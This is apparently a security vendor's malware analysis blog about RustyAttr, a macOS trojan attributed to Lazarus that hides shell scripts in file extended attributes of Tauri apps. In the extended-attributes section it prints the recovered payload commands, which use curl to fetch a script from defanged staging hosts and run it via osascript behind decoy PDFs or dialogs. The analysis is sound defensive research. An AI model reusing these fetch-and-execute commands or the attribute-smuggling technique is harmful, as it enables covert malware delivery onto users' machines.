Introduction
Lazarus APT group has begun attempting to smuggle code using custom extended attributes.
Extended attributes are metadata that can be associated with files and directories in various file systems. They allow users to store additional information about a file beyond the standard attributes like file size, timestamps, and permissions.
While researching malware abusing extended attributes, the most similar technique found was one back in 2020, where Bundlore adware hid its payload in resource forks, and accessed via the special path `filename/..namedfork/rsrc`. A resource fork is a special part of a file on older macOS (and classic Mac OS) systems that was used to store structured data associated with the file. It was used to store things like icons, custom window layouts, and other file-specific settings or resources. Resource forks are largely deprecated in modern macOS, having been replaced with the application bundle structure and extended attributes. So, why not hide the code within custom extended attributes instead?
We have encountered only a few samples in the wild and cannot definitively confirm any victims from this incident. It is also possible that they are experimenting with methods for concealing code within the macOS files.
Key discoveries in the blog
- Group-IB researchers have identified a new technique that has yet to be included in MITRE ATT&CK framework – Code smuggling using extended attributes.
- Group-IB researchers discovered a new macOS trojan dubbed RustyAttr.
- Trojans were developed using the Tauri framework, originally signed with a leaked certificate that was later revoked.
- Files are fully undetected on VirusTotal.
- Activity is attributed to APT Lazarus group with moderate confidence.
Who may find this blog interesting:
- Cybersecurity analysts and corporate security teams
- Digital Forensics specialists
- Malware analysts
- Threat intelligence specialists
Hiding in Attributes
The figure below illustrates the execution flow. We will begin by examining the extended attributes.

Figure 1: Overview of execution flow
Extended Attributes (EAs) are metadata that can be associated with files and directories in various file systems. These are not seen directly in the Finder nor the Terminal, but using `xattr`, we can extract and see the attributes with ease. The threat actor has defined an extended attribute of custom type “test”.

Figure 2: Using xattr to extract extended attributes
(curl -o "/Users/Shared/Discussion Points for Synergy Exploration.pdf" "hxxps://filedn.com/lY24cv0IfefboNEIN0I9gqR/dragonfly/Discussion%20Points%20for%20Synergy%20Exploration_Over.pdf" || true) && (open "/Users/Shared/Discussion Points for Synergy Exploration.pdf" || true) && (shell=$(curl -L -k "hxxps://support.cloudstore[.]business/256977/check"); osascript -e "do shell script $shell")
Another variant with dialog:
(osascript -e 'display dialog "This app does not support this version." buttons {"OK"} default button "OK" with icon stop' || true)
&& (shell=$(curl -L -k "hxxps://support.docsend[.]site/519529/check");
osascript -e "do shell script $shell")Execution
The offending applications were developed using the Tauri framework. Tauri is a framework for building lightweight desktop applications using web technologies. It allows developers to create applications with a web frontend (HTML, CSS, JavaScript) while leveraging Rust for the backend. The application will fetch and execute the malicious script located in the extended attributes.
After examining the shell scripts, we know that decoys will be displayed. We identified two different types of decoys. For the first type of decoy, it actually fetches a PDF file from a file hosting service at filedn[.]com. The questions inside the “Investment Decision-Making Questionnaire” are related to development and funding of game projects. The second decoy is just a dialog displaying a message that “This app does not support this version”. Meanwhile, the web request to the staging server processes in the background.

Figure 3: Decoy PDF downloaded and open

Figure 4: Second variant displaying a fake dialog

Figure 5: Other related PDF that were found hosted on the file hosting service
How was it triggered?
The threat actor (TA) took a roundabout approach to trigger the execution, possibly aiming to make themselves less noticeable and harder to trace. Upon executing the application, the Tauri application attempts to render a HTML webpage using a WebView. The TA used some random template pulled off the internet. However within these webpages, we observed that there was an additional suspicious javascript named “preload.js” loaded.

Figure 6: Random web template TA used
Tauri provides a foreign function interface that allows the JavaScript code to call Rust functions. This is useful for tasks that require performance or direct system access that JavaScript cannot handle effectively. The `invoke` function is an Application Programming Interface (API) in Tauri that facilitates communication between the frontend (JavaScript) and backend (Rust), effectively allowing the frontend to invoke Rust functions, pass arguments, and receive data.
What it does here is pretty simple – using `get_application_properties` provided by the application’s backend, it fetches the content from the extended attributes named “test” from the file and then passes it to `run_command`. This is where the shell script gets executed.
Interestingly, the next behavior is as follows – if the attribute exists, no user interface will be shown whereas, if the attribute is absent, the fake webpage will be shown.

Figure 7: Code snippet of preload.js

Figure 8: Code snippet of get_application_properties
Interface Commands
These commands here are actually not that all important, as these are not Command-and-Control commands but rather its an interface for the frontend to invoke, to fetch and execute the script located in the extended attributes. Nonetheless, we will still provide a description here.
|
Interface Commands |
Description |
| get_application_path | Get path of current executable |
| get_application_properties | Retrieve content from specified extended attributes |
| run_command | Execute scripts/commands passed to it |
| show_main_window | Display webview |
| close_main_window | Kill all Tauri processes and exit |
Figure 9: Available interface commands
Detections
At the time of our analysis, the files are fully undetected on VirusTotal, likely due to the fact that the malicious components are concealed within the attributes.

Figure 10: VirusTotal detections
These applications were likely signed using a leaked certificate that has since been revoked by Apple. A silver lining is that these applications were unnotarized. It remains unknown if there were any victims prior to the revocation. Currently, macOS Gatekeeper prevents the execution of these applications, unless the user chooses to override these protections.

Figure 11: Previous status – signed but unnotarized

Figure 12: Current status – certificate revoked
Lazarus group
Unfortunately, the next stage was not available for download at the time of our research. However, the staging server it connects to for fetching the next stage was identified as part of the Lazarus infrastructure back in May 2024.

Figure 13: Group-IB’s Graph showing links among Lazarus IOCs
The decoy PDFs and one of the malicious application bundles were hosted on a public folder of a file sharing service named pCloud. The associated account was also seen hosting the “Dedicated PDF Viewer.zip” file which has been known to exhibit the features of RustBucket malware utilized by Lazarus group back in 2023. The public folder of the account was hosting these files below. The overall theme of employment opportunities and cryptocurrency aligns with Lazarus.
However, judging from our analysis of our samples and the PDF viewer revealed no further malicious payloads, no confirmed victims, we remain cautious in attributing this to Lazarus group, placing our confidence only at a moderate level.
|
Folder |
Files |
| mymymy | Dedicated Pdf Viewer.zip |
